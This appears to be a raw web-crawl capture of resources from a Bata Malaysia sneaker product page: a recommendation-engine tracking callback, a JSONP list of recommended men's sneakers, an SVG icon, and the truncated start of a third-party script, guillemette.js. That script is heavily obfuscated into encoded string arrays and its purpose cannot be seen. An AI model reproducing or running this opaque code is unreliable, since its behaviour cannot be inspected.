_8426742%22%7D%5D%7D&ls=true&_=1768003330209&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abAM6V2dRwGTm7m1qc9hfo4VdG","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-my/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abAM6V2dRwGTm7m1qc9hfo4VdG&emailId=&anchors=id%3A%3A521D_068427423507M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_8426742&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abAM6V2dRwGTm7m1qc9hfo4VdG%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22521D_068427423507M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2020_8426742%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-configuration%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 493
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"521D_2020_8426576","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw872f8d52/images/large/8426576_3.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2020_8426576.html"},{"id":"521D_2024_8421001","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7210b90c/images/large/8421001_4.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8421001.html"},{"id":"521D_2020_8422740","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91e5cdbb/images/large/8422740_4.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2020_8422740.html"},{"id":"521D_2024_8207139","product_name":"NORTH STAR MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d5b4255/images/large/8207139_2.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8207139.html"},{"id":"521D_2025_8288175","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw570b2039/images/large/8288175_4.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8288175.html"},{"id":"521D_2020_8429744","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9d90b08/images/large/8429744_4.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2020_8429744.html"},{"id":"521D_2020_8426571","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b06b91a/images/large/8426571_5.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2020_8426571.html"},{"id":"521D_2021_8421863","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw205adbaa/images/large/8421863_5.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2021_8421863.html"},{"id":"521D_2019_8426842","product_name":"POWER MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw37a5d0a2/images/large/8426842_5.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/power-men-sneakers-521D_2019_8426842.html"},{"id":"521D_2022_8511261","product_name":"NORTH STAR MEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfbf18836/images/large/8511261_5.jpg","product_url":"https://www.bata.com/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8511261.html"}],"recoUUID":"6f8653c0-a418-42f1-97b8-177a06d92b10"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-my-Site/-/default/dw0a7a1dc5/images/material/upper.svg
body_size: 704
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="55.7px" height="24.7px" viewBox="0 0 55.7 24.7" style="enable-background:new 0 0 55.7 24.7;" xml:space="preserve">
<g transform="translate(0)">
	<path d="M17.4,2.7l-2.1,2.1L10.6,0L9.2,1.4l4.7,4.7l-2.1,2.1l0,0l4.5-1L17.4,2.7L17.4,2.7z"/>
	<path d="M47.4,22.2c-1.1,0.1-2.3,0.2-3.5,0.2c-0.7,0-1.5,0-2.2-0.1l0,0l-1.4-1.2l-0.2-0.2h-0.6c-1.8,0-3.6,0.2-5.3,0.5
		c-1.6,0.2-3.4,0.6-5.2,0.9c-3.2,0.6-6.4,1.1-9.7,1.4c-2.2,0.1-4.3,0.2-6.4,0.2c-5.4,0-8.8-0.4-10.3-0.9l-0.3-0.1
		c0.2-1.4,0.6-2.8,1.2-4c1-1.4,2.7-1.8,5.4-2.4c2.9-0.6,5.8-1.5,8.5-2.7c2.6-1.3,5-2.8,7.3-4.5c1.3-1,2.6-1.8,4-2.6
		c0.1,0.1,0.3,0.1,0.4,0.2c0.4,0.2,0.9,0.5,1.3,0.7c0.4,0.2,0.9,0.4,1.4,0.7c2.2,1.3,4.7,2,7.3,2.1c0.4,0,0.8,0,1.2,0
		c3.1-0.2,6-1.1,8.7-2.6c0.6-0.4,1.2-0.6,1.9-0.8l0,0c0.3,0.4,0.9,2.1,1.1,6.5c0.1,1.4,0.3,4.9,0.5,6.9l0,0l0.1,0.8
		C50.8,21.6,49.1,21.9,47.4,22.2 M55.7,19.7c-0.1-1.6-0.5-5.7-0.5-7.2c-0.3-5.7-1-9.3-4.1-9.8c-0.2,0-0.5-0.1-0.8-0.1
		c-1.3,0.1-2.5,0.5-3.6,1.2c-2.1,1.2-4.4,1.9-6.8,2H39c-1.8,0-3.6-0.6-5.2-1.5c-0.5-0.3-1.1-0.6-1.6-0.8c-0.3-0.1-0.6-0.3-0.9-0.4
		c-0.7-0.4-1.5-0.7-2.3-0.7c-0.5,0-0.9,0.1-1.3,0.2C26,3.4,24.5,4.3,23,5.5c-2,1.5-4.1,2.8-6.3,4c-2.4,1-4.8,1.8-7.4,2.3
		c-2.9,0.6-5.6,1.2-7.4,3.8C0.7,17.2,0.2,20,0,21.4c0.5,0.1,1,0.2,1.5,0.3c-0.2,1-0.2,1.7-0.2,1.7c1.5,0.9,6.1,1.3,11.6,1.3
		c2.1,0,4.3-0.1,6.5-0.2c4.3-0.3,10.3-1.6,15-2.3c1.7-0.3,3.5-0.4,5.2-0.5h0.2l1.6,1.4c0.9,0.1,1.7,0.2,2.6,0.2
		c1.2,0,2.4-0.1,3.6-0.2c2-0.3,4.1-0.7,6-1.4c0,0-0.1-0.6-0.1-1.6C54.2,20.1,55,19.9,55.7,19.7"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/guillemette.js
body_size: 107433
content:
var _0x1803107d=['W6ldIZFdK8kf','sahcVeXU','nSo0p3BcGG','WQubW6ZdLc0','pmk9kMBdVq','DSodi8kLza','hXXkWRlcLG','fcq5aSkE','wmo4W6dcQvm','W6/dSxeIta','bCkQW7r5ja','WOpdVSoBW419','oWjnWQHH','WPFdSs1DW5O','efZdO8oAzG','WRz1WQWbhq','amkKW6bLoq','FwvnW5Os','WONcS8oUW55H','CmokcmkwEW','emkuWOxcU8kn','cCkEamoAW5a','WPlcRSo7W6fA','W6JcTItdTK4','WQrjdCoHuq','WOtcI3S5wq','WOTDW7ZcT2u','FSoJW6pcM1m','WQ4UW6dcPdK','DHz0WPlcMq','cvhcL8kvDW','aCkJW7TSnG','WQlcLmo0W4mc','h2tcLCkNtq','WRJcV00/yW','jSkTpwxdUW','dSkMWRtcM8kd','W6hcTSo5ECku','ECo6W7CVW4a','dJPQWQLn','W6yCDSkvuW','W7RcT0GRoa','nCo2cwWz','WOZcH8o4jSod','W4hcOd1/W7G','WObmmSkQW6C','tMPcW70T','hSk2oZVdSq','fmkZWRxcMmkj','aX0XhCkd','hdHuW5hdMa','WP/cQ1m9Fq','aa9AW6xdTa','fWqJfSkA','W4b7lCkMWQ4','aZzgW4JdHq','bmoHa8oRW6e','WO/dTcHAW5i','WORcSmo7W5r8','WPjOmmkiW6W','amk5WRJcN8ki','fNpcNSkMrG','xCowlmkYW5i','W7NdMZddLmkD','rI0Pwmk3','W4HSjmk3WRW','WQi/W7edfq','W6/dIMutwG','WPRdTY1pW4a','kSk7kSo6W48','tvHGWRip','W7JdJqBdVSkf','W6xcPSkkWR8beLzcW6vft8ouqW','vCkmv3FdTW','WPHwnCkZpa','abOTemkm','WRFcT8o5e8o6','dmkcW4qglq','W7ddIGVdSLC','W5xcVJH/W6K','D8oRemk9BG','eSktW6jjoG','dSkZW7DQpq','dmoFWPtcH8ox','WQOJW6JcVIu','W4aCv8kqzq','WOv2pmkRW4m','W7xdNJtdRqG','W4OxqmktEq','gGLeWQtcMa','l8oNjhdcNG','qSoVW7CjW7O','omooWO/cU8kO','fSoxjhqJ','fai7emkw','WQf2dSotta','l8ogoa0J','WPrmWOpcRZG','W6/dUY7dQwa','W43dKstdSem','AXJcJ1v4','usC2wCk1','WRlcUvy3AW','pCoUW4RdUwq','emkcWOpcNmkQ','uCoNW6xcRLW','DxXmW4Gj','gCoGDmkiW5C','hcLeW4ZdLG','WQucW6RdJsq','sCkAqgtdKW','WOxdLCoKW5um','yw1kW4qp','c8keWOxcJCok','WQpdLda5EG','eHHlWQJcNW','dWVcNSkDrq','WQdcVSokW49R','W7n4jCkzWQO','h8kSaSoMW4G','WQTIW7yfnq','pColmfaD','W6XDiSkgW5K','imoNW4BdQg8','WOZdSeykoW','sYqhz8kk','hSkZksddRW','AmozW4qOW74','BCohfSkeBW','jCo5mCoIpW','WRvcW7hcMeO','EhTrW4qt','wSo3BmklBq','W7tcNfugW74','e8oGW5JdL1G','WQHDW68hFa','pZ5kWQ8m','imo4W4xdONC','rWSmE8k1','E8k7eJxdHG','pmkVoMFdSq','d8k4psldQG','l8oXpgNcGq','Emodx8oNW5W','C8orCSogW74','hhlcGmkUta','hdHDW4JdIG','g8oaoNCX','d8kJocZdOa','hbS/hCkC','Emk4xxNdMq','W59QdCk6WPa','WRHdhSoMrG','WQSCW7ZdMde','a8oOkSoEbG','ywxcGvDK','eJ1sW5ldLq','W47dMctdM8kn','E8o6q8oHW6K','WQKHW5pcUY4','WQHZW7JcJuG','wSotW5dcTwa','eCkSW7HSla','W6xdN23dLZK','WPvwbmkQW7O','aW5FWQJcIq','W6RdNGBdV1q','W4nYpmkJWRu','W61dW6ldO8kF','W44gx8kcCa','WRRdKCkDWRtdJa','W7WACSk0rq','WPFdJumHjW','kSkuW6XKiG','hColi2K9','WOxdT8ktWQ/dMq','z8o1W7GRW4i','vSoromoaW4m','wSoJmmkyzW','W7VdGslcIqK','n8kupG7dPa','oanrWQLX','tYeMrCkX','f8kLWQ7cKCkD','pYRcV8ojba','W6/dGb/dSLC','WO5RjSkvW6C','dYHzW4ldIq','W63dKsldMSkp','WPJcT1iTfa','gSoXmCoCeq','C8o7W7CGW4q','bSobo3qM','h8kWWQpcG8kh','o1BdO8oArq','yxHoW48t','yWNcMfzQ','sCo0mSkWW5y','WO3cOmoJW4fB','pKqCrmks','FXRcH1r4','jsCicSkv','W73dHt3dPby','eCk3WRxcJCko','cr0RFmk2','pqdcMSoCjW','W5ZcKNJdM8oY','WOXiW5VcG28','WRW6W6dcPde','WO5ZemkLW6e','W7JdM2NdUMq','WOzvi8kOoa','W4NcVt9lW6i','WR7cUtaBya','hSkKW6z6pq','WONdJuyHlW','sCo6W6BcVei','qCovpmk3W5i','WQpcT8o1W5OH','WRFdTCkRWPddUW','sSoPW6xcQL8','W58YF8khgW','WO5Le8oetW','nmkMhtFdMG','WQtcL8o5W5Ka','dqLvWRlcGq','hv/cRmk1Aa','i8oNW47cLv8','WPaAW6/dI1O','rSkmrx/dKq','WPxdKb7dHSkI','eSoQbSo9oW','cSolWQhcT8oW','WQ5WjSoUva','ENrSWRi0','W6JcMSofz8oG','dmkEidxdIa','WPFcH8kyW43dRq','dSkolSo7W6C','WPVcSCoKW517','WR1HjmoAwa','rSkvqgJdLG','WOddVsblW5C','umk3n8khW7G','WR3cP8ohnmoW','vYC2wCkX','dCoGWQxcSSoC','WQLQj8kTW5m','W4ajsCklEG','WPZcUmoHW6r4','WPBcM8oMW40g','W6DovCkKW5e','bSohlNy3','WOPpk8oHEq','WOvscCoGlq','W6BdJgNdLv4','emoPn8oEcq','ANrfW5ay','mSoNpg/cMq','s8oPW7lcOvC','WOPOW6hdRKm','nmoppSoNbW','A386W5ad','W7ddHrVdOcG','WOVdNuLkfq','W5ldNWXjW7K','WPxcOmoZW5fQ','WOldVsbbW5y','W4z5n8kRWRy','o8kXbcZdVG','WRpdNCoDW6z+','WRnif8knoa','d2ZcNSkGsq','vCoXu8ohW7i','nmkLbtVdIa','WQXdh8oYvq','W7RcVczTW6m','vCoykSkHW5O','dcPyW5RdGq','wG5OWP9V','W7ddGqtdSt4','WO5aomk/oG','WOtdVSkDWQxdJa','WPFcJmoMW7f7','sGKrECk5','WQWDW57dRZy','kSo6l8kUW7G','W4TZW4WOmW','zrRcNeDO','ca86hCks','jCoosCo8hq','BWNcM0HK','t8oHW7lcP18','W6ZcG2hdVmoN','d8k8jsZdRa','mqlcLSoAnq','WQFcUvaRzW','WPBcOmoEW58g','zCkRW5rXfq','W4dcMgxdNmo4','W7ddIZZdSau','W4BcOKKuta','f8ogmM87','WRVdQSkCWOldIq','WQflW4VcKwW','WROQjmozta','E8kxedldPa','WRlcKSk9WOZdOG','WPFdIsjnW5u','aHnsWQFcIq','W77dNttdLSkd','WOtcSSo9W5n6','gHzAWRhcGq','W6hdKcxdUG0','bq0JbSkA','W4hcPcv/W7e','W5ldPGFdOZ0','WRSyW7RdHdu','W5BcPJ/dQqi','WRazW7ZdLZu','W7jdW6/dUCkO','lSo9W4NdVM0','W7/dNaRdPeS','y8o9cSkMwG','W4xcU30wzW','W6G5DSkjzq','dCobo28H','WRqBW6JcUJ0','W63dHZxdISkj','bMlcNSkqCq','W4iaumkeAW','bs1xW5VdNa','gJXvW43dNG','bCo3mSoBcG','W7/cTuBdUSo/','W4RcJKZdOCo0','gbTBWQtcGa','W5BcVdzUW6G','WPxdMSo8W5DG','dqiVamkA','W67cK8o7yCoQ','W7DjW6JdLSkA','mmo8W4tdMNW','W6/cJmoqySo2','WPSwW67cGZm','W7b1jCkQWRy','WOJcQmoeW5Hf','aNKLoSks','t8klFKRdSq','WRJcGmo9W44s','dLtcRCkvrW','FCoawCo1W5C','dqiXfCkd','mmo3lN7cKa','gHfwWRZcMG','BSoQj8kFAG','hqPAWRhcGq','WPpdTCoDW6PG','WRFdUCoFWRWz','WRWCW63dKIa','WONdL080jG','cG4UfmkD','FSo+W6lcM2m','WRhdUt5DW7u','WOnHa8kZmq','kCkOkgVdQG','e8oVlSoafG','CqlcJK54','WPLKiCkjW4W','W44Wz8kqqq','W4ifsSkoBG','hSk0W4lcL8k2','umo/W7dcVKi','aCkJW6DGlq','WQasW7NcPay','WRu+W6tcStW','c8kxg3pdSa','W63dIrToW4e','WQPvfSoZqa','W6xdLWtdQti','kSkhgCo4W7u','WQ3cQmogW55r','kCorW53dVgW','hrTfWQJcGq','WQfrb8kxdG','t8oJW7pcOue','W7NdNqtdSv8','cCkYWOpcPmkm','W5GsF8ksDG','WRVdO8o5W6nM','W5fqfSowWRW','fCkSWRJcNCkr','WQlcGSoMW4ed','WRHXc8k2kG','W7NdMcpdHSkp','WQfMxSoaW44','f8kXWQdcNCku','W6pcNCoxBSoB','n2nRWO1V','kYalF8oi','WOtdOdzwW54','FqRcHKPY','WQjyW4uzhG','mqtcICoFjW','fvxcVCkvyq','aHruWQdcLa','obHBWQTQ','WPNdIW/dNtO','xmoIW4jAWRS','WQ0QWOpcRJa','adGeb8kw','WR9WW5q6ea','W6jbW57dV8kA','W7lcP1hdVCoY','WQ5sW4efeW','zL1uW6On','pCoco0OB','hqykb8k1','W6tcKSoDzmoO','c8ktnKVdUa','hCkaaSofW5q','katcL8ocna','WRnqc8o0uG','WOBdGmo5W5nW','WOfDW5abnq','WOzQkSkgW7G','oCowW6NdJ1W','WPBdSM0LoG','WQD7h8kHW5S','WRdcKCoPW4CD','tSobpmkTW5S','WPVcQSoMW4D/','C8oeW4lcU3W','wYlcGfLK','nqLAWRPV','dwJcLSopkG','amkGkcVdOG','dJOyb8kI','WRJcTSoLomo2','b8kCb8odW4e','W69oW77dS8kz','WO3dGe8JmG','WQf6W6ZcHKW','sXRcMvvZ','WOL0oCksW64','WOJcV8oGW4X4','FrpcMLX/','WRT3bmofrq','W7ZdJIddHSkp','jbNcNCozpW','WRVdQmkmW43dHq','WRyAW6JdJfS','WOJcVbtdHqS','WRpcKmoIW5Ww','WQnCkmoYCW','CJmrrCkb','gCoDW5VdQ3O','WO1lW60bnW','W4P7nSk3WQ8','CebLW6tdLW','hs9xW4ddGG','WP/dJmoWWOddOa','WOL/WPldRLG','FK5GW6Gt','k8kjWR3cTCkP','dtLBW4tdIa','W6xdVIJdMhi','dSkKWRNcGmks','WRJcSCkBn8oM','CCotx8orW5q','W54LFmkZzG','WOL8W5VdMbG','W6ddGshdUai','WO1wtmkZhW','jCkUeSkNW40','petcI8k9qa','FSoKW6aJW5e','WPHjnCkQkW','g8kXaYRdOW','WQ94fmktW7e','WQxcTSoXk8oK','cCk4WQJcM8km','WQy3W7NdJtS','aSo5iConha','W7/dQspdNCkU','WPhdIKmQmq','jtRdPCotxG','bCoeohiS','eMlcGmk5ua','lmo2pMHo','W7xdJJRdTby','WPVcUmo6W6ry','W4jRnmkdWRq','WOFdGCkfW7Dj','n8kCi3FdIG','CdrCWQxdGW','WOTvW7CFea','k8k2mNBdOW','W5RdHs7dQGW','vCoxW6CkWRS','WRifW7hdMtS','lmkVlh3dTa','hCkMjsVdUa','bSoKsCo6cW','h8kIWQtcN8ks','W4NcVtD9W7u','W50Av8kLDq','WRpcUv0REq','CSoWlNeA','kCk9bCkYW5G','W6/dU00faW','W4JdVchdI8k1','hr1oWRdcKq','jmo6W6RdVhO','bmoulhCI','WPRdGCo+W4n+','WQFcL8ooW6Dp','W7FdGGBdQJW','trGxrmk2','eSkkbSodW5y','zmobuSoGW5y','lSk+pg7dQa','WPtdHNBcJJq','WQL/W6xcI3q','WOhdHmo0W4HX','WQ0/ACouqG','WOFdMSoQW6zd','WOP7n8kmW7G','kmoLW4VdRxi','W4VcSczWW7m','bMBcL8onnG','bCk+W7DUoa','W4tdKd3dLqa','rcy3ECk8','WPhcOSoJW4bR','WQL+W6ZcKu4','D8oxW4ujW7O','WPS7W7/dI0W','Fmk8rh/dIW','WOStW77dRZS','WQD5W7/cMKW','y8ocW74aW54','W6ZcHu/dVSkF','tCkBqh/dGG','e8kDu2pcKa','WQr8W5VdHXG','WRpcHKysyG','xSoBWO1pW7C','b8k1WO0gnG','WOy/ACouDW','W5n7nSkUWRS','gCkcW4rMwG','gSouoga4','hCkVW7rVpG','WP3cSmoDW7aG','WQb3kCkdW5q','WQTuW4KBdW','WOJdVWf2W5e','jsmiamo5','WPxdIe0Qja','WPBdSmk7WO/dNG','W5dcOIrVW6O','WQ9gdCkirG','eCoWWQlcOmou','c8o/jmoncG','W6ldIstdMmkD','eSode13cOG','WQf8W7tdOI8','WQhcRCoVr8oY','s8oAimkOW5q','emkDpfBdSG','gaTpWR/cMW','WP1maSo+qW','WQ99W6lcJLy','iJVcQSoQoW','W4pcTILRW7u','dafJW53dTW','udGNqmk5','W7pdIsddUWi','hCoyo3uN','WQOaW6/dGtm','v8oBimkSW5e','WO94iSkoW6y','iXNcH8oboq','i8oBmCk1fW','rCovmSkLW58','CSo5W6a3W40','n8oSlxBcKW','smoliSkSW5u','gmoXsCoJaW','omoMgweZ','lmoLgxJcKa','g8kma8oAW4m','WOhcSSoyp8km','WOddJKSSmq','W6ldKcxdI8kw','WQvTlCkVhW','cCo5WRVcP8oj','bg3cGmk2qG','eCkuW7XPia','eGtcTCkJka','bXZcRuro','WO7dMX1yW7G','WOJcTguqiW','W7zcW6VdUmkm','tSo8W6VcVLe','W4VcOJ5GW6m','omosuupcKq','W5/dRt7dQdW','WQtcO8o+W7mh','zCkeW5LWoW','hSk0nJ3dRG','WOnSpSkDW6W','W4xdHdRdKbK','W6DRhCodWPW','WR3cJmoLW40o','hmobW6a1W7O','v8oGlmk2vG','WONdLwSxpq','W63cQCo4f8ku','WP7dVSk7W47dVa','W7FdLWxdPfu','W6NdNbtdV2G','WQa+W6VcOcm','s8obW57cOwm','gCkgdSomW4G','WQ3cU009Aa','qmoZW74YW5e','WQKAW53dMqq','D8oMW70SW5m','e8kTW7jWiq','qda4vSk6','W57cNCo4ASoF','vmotimk3W5y','WROBW7BdKtq','D8ouemklW6C','W7JcLcLAW4i','WQhdLvu1W7i','W7RdGcBdUWC','g8oBp3C2','W5/dTY3dGb4','WQ7dTNateG','W5ZcOsXIW78','WQ4+W6dcSdS','caVcJCk3qa','WOfBg8kOrG','W6RcPfBdRSoH','iqTiWRHY','W77cU1FdRCo5','W7ldRqJdJWa','Fmo3W7qJW7C','WO1Vh8k3WPG','WRzjW44Aaa','oCoLkg3cJG','WOyxW7RdPby','W73dPSk9WPhdJq','W6NdMJ3dLSkr','e8kzd8ocW4C','BHZcKfr8','Ab/cQNX9','WRXoW5VcIge','gCoBocZdIG','gZ9jW57dGW','WQlcVSoIm8oI','jCkMnxxdSq','zWSktmks','l8o0k8oJbG','W6/dGg0PeW','WQdcRmo3omoH','g3lcMSkGuG','W7HlW7ZdKSkS','W6/dI14ZjW','WRvWW4q6lW','bmkfW75jpW','sZGOrmk+','WReqW6VdLJW','amkeeCoDW40','WOxdNCoWWRtdQq','dXyOhSkA','bW1sW6tdVq','WPtdMfyJoq','WOBdLf4UoG','DMLqW5aE','WRX6W4JcJY4','gcXcW5JdLG','zK9GW7aa','b8oJWRhcRmos','pCkVvMFdJW','dSoWiCodhW','bXNcINzz','W5xcPcjIW7G','nr5zWRHL','mG5rWQTR','WRvlW40RaG','ss8QvCkX','pmkXmwNdQW','W7BdIGZdTIa','E8knr3xdMG','W6VdGcddHSkx','mCoqo04M','W6VdNYldHmkn','bCkxe8ooW4y','WQtcUsvwAG','W57dHX/dMSkR','kHPjW6RdTW','oGbRWO1K','eHK4hSkD','o8ohnu7cTW','zSowuSo6W5W','WRlcGSoJW5un','W5zYpCkPWR4','mmkBjvtdUq','W73dNatdPgu','A8oqWP/cNL0','u8o6W7pcUu0','WQDaW7pcLem','h8kbdmonW4G','yJVcRxXo','WRhcQuKYyG','dCkbe8opW5i','tSoRW6xcOua','imkzdhNdRG','WRSZW7hdTdS','W4P8pSkVWQu','W7hdIJFdNSkp','aCkoWOddR8ki','WQpcSmo4nmo8','WQ9mjSoSoa','W4bCW6JdQ8kU','WRSyW6ZdJd0','mmkYaXVdJW','W7/dHa3dOce','WPBdNvi2jq','W7LwW6NdVSkp','BmkRcSkcqq','dbrBWQ/cKa','oG5oWQfQ','bmkTW6fKnG','imk4pMZdTq','aSkDa8ozW4e','bhBcT8kHxa','mSo1W5hdV34','WOFdH8oJW452','W6S4ACkigW','eJTlW6ldVG','WOddIKSgoq','DqH/WPpcMG','WOldRmoWWPFdVq','W61wW7ZdQmkF','WOzViSkxW7u','o8oeW6tcGbm','b3hcGCkosq','mtH6WPHq','eMxcQL94','sSkXmvhdSa','W5v4pSk1WQG','fCoMlCkDtW','E8odW7VcGgq','W6VcNSoBAmoO','FrRcJKXJ','lCk0ngZdVG','WPldL0SYia','CCoNrCoWW5G','aSkWW5mfbW','qCkus3xdIa','W7JdNHldSeW','dWLiWQVcHq','W7/dLbpdOuK','WPOyW57cMHa','W6hdJZJdVYO','reqMzmk0','WPBdNmkCW6zK','WPFdRSkDWRldIW','W73cQSo5sCoo','WPZcK8ouW4at','qSoAD8orW5q','ymodrmo0W4a','WPu+WPBdMsW','W63dHYNdRWm','CSoNW7aIW5O','WRuMW6BdMrm','fWVcSCkKsa','l8oNjw7cGW','imkPWQJcU8kR','lXfeWQxcSG','WQDEf8o8wq','WRq+W6/cOsi','W7zDW7xdR8ko','qmo6f8kPW5S','WQmfpSkxW78','imo+W5JdOxq','W4v2jmk7WRa','zmo7W68KW5i','f8k7iIZdRq','WOLodSoxxq','WQ8cW6/dJZG','WRtcLSoYW4uo','WOxdV8knWRFdLW','W4RcLSkDW78r','W4fOi8kJWQK','aWCio8kF','hmkVhd7dPa','eIXtWQhcMW','tSkBswFdKq','nH7cLmoAqG','WPnNgmkcW74','ESoEW6W7W7O','Emk4s33cRG','WQ5wW4KChW','W4FdJdtdRJW','W6NdIHtdTKe','W6z3vCk+W5e','W4xdIttdQwa','WQPXW6VcI1e','WOWwW5/cPHa','tubBW50b','iCojiSoVoG','WRtcQ8oNjCoW','WOO2W6/cPJ4','WP3dVXtdN1e','c8oZp8opcq','fCoFi2OZ','xSoJW7ZcU1u','W6NcJCoaDmoU','a8oVWR7cTCoo','h8o0pfBcJW','rZG/qCkL','lSkiWOldM2pcRmkBnCkrW6C','WPFcVmoJW5LX','prlcUmo3hW','hCkZW6D5oq','WRi4W73cOYu','W6NcVGDnW5K','W73cMwtdNCoE','aCoKWQhcVmoa','W4TvW6m5nW','BmoNW7tdGxC','W4Gwr8klBq','W5RcTJ9TW6O','W6janCkvga','W6PmW6ldS8kB','eSk7jIpdQG','CSodwmoWW5i','WOLTomkpW7S','W5XPn8k0WR4','dCkSWOBcGSkx','tCoBpSkGW5i','WPS4W4ZcPqe','WQ8Qimozqa','DwTGW6G4','sG7cI3j4','sSoZW7VcM1O','DSowESo4W4S','pSo3jMDo','WRerW7VdGY8','atziW5pdMW','W71zc8kSWOS','WPlcUSoEW58a','bWFcGMHT','W4efumkmBW','W4SgpSodWP0','paPaWRzR','D8kcWQBcN8kK','nXe9g8kA','W5mEqSkjDG','WRJdKCotW5yz','AhvaWRi6','gSk/W6D7iq','W7hcOLNdRCo5','WOPOmSklW6y','WQD/W6lcH1e','WPFcTmoPW55I','WQjSiSoeCW','qIC2uCk2','WQBcLSoKW4ms','W58BqCkkAq','W5RdMvhdV8oc','dwlcL8k7qW','WQVcO8o/W7LP','W4vhe8ovEq','Cmo9W643W5G','WRxcPCoGW7is','WOhdMSoDW45L','FSoHW70JW40','W7NdKsddNSko','mmoTe3BcSW','atHxW5/dKq','WRqyW5JcOtG','jmkca8opWQ4','W5b5pmkJWQ8','f8kKkHhdTq','W5zZjSk7WRK','WRfDW6mdnq','WODLjCkyrG','sYmQx8kG','D8ota8kwzq','FmowbSkWAW','gmkDbmkNW5y','WRaEW6VdHZ4','FmoEWP/cM1G','WQ9eW4aCbG','c8oMuq0J','W73cLCowACoO','htDzWRX6','W4FcPMBdV8oi','z8osxmoKW6a','WRb5W7dcL04','bItcNmopaW','W67cR0ZdQSo8','wY7cNdno','yhHrW5ay','xsaSqCkQ','mCoRW5JcGvi','CWNdPMHN','tJmMwCk3','W5DUp8kRWQW','o0JcVCkACa','m8oWmxhcOG','WPFcR8oeW5fg','WRfKW6BcKLC','WQzbf8o7wG','WO5VnCkjW7W','WQjNW6BcIKi','ymodxmo5W5K','W67dHIldSae','WQRcRSoad8km','usWTqSk0','W6/dLWtdRuC','W6/cUmoqW5D+','CmoDb8kDyq','cf3cSCkxqq','y8oMW6yJW5S','oqT8W6tdPG','zmocqYBcHW','WRVcJCoGW5yz','a8kVW5T8gq','WPldGmoHW51G','emk4WQlcGSkc','ACoKW7i4W4q','WOtdK8oLW4v5','WRtcTmkiWRKX','WPVdJmkvWQtdNa','W53dKH/dN1m','jSo5iCoQkW','bSoSlCoEaa','W73cPwZdMSoM','mSkUeSoEW4e','WQNcTCo0jSo5','W4ddGG/dJc8','hd9xW57dNW','aNrmW74v','W7ddVg3dVJ4','sCklrhddKG','WOeJW7ZcRu4','WPX2omkwoa','DmoCW5ZcQeW','WOdcUmo9W4n9','fqyZh8kn','W4CexCkjDW','w8oKW5JcONa','WQJcQSo/l8o7','sCo4W6xcTvS